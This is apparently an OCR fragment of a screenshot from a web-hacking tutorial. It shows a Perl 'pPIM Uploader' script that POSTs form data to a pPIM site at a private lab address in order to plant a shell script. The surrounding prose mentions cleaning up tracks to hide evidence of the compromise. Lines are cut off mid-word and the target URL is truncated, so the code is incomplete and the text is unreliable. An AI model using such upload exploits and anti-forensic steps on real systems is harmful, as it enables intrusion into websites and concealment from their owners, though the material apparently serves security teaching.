
which is at 192.168.0.51. Once this shell script is written we'll use th
cleaning up our tracks by hiding any evidence that we've compromised
In order to write the shell script we'll run the following Perl script wh
#!/usr/bin/perl

#

# pPIM Uploader by Justin C. Klein Keane

# Used to upload the shell script to a target pPIM site
#

use LWP::UserAgent;

use HTTP::Request::Common qw(POST);

$ua = LWP::UserAgent->new();

$request = HTTP::Request->new();

$response = $ua->request( POST 'http://192.168.0.2/ppi
        Content_Type => 'form-data',

        Content => [

                'groupname' => 'hacking',

                'submit' => 'Make+Group'

        ],

);
